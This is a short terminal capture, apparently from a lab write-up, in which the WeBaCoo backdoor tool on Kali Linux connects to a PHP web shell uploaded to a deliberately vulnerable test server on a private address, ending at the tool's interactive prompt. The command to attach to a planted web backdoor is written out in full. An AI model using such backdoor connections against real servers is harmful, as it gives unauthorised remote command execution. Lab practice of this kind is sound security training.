 (root㉿kali)-[~]
# webacoo -t -u http://192.168.70.145:89//hackable/uploads/webacoo.php
WeBaCoo 0.2.3 - Web Backdoor Cookie Script-Kit
Copyright (C) 2011-2012 Anestis Bechtsoudis
{ @anestisb | anestis@bechtsoudis.com | http(s)://bechtsoudis.com }
[+] Connecting to remote server as...
'id'
[*] Type 'load' to use an extension module.
[*] Type ':<cmd>' to run local OS commands.
[*] Type 'exit' to quit terminal.
webacoo$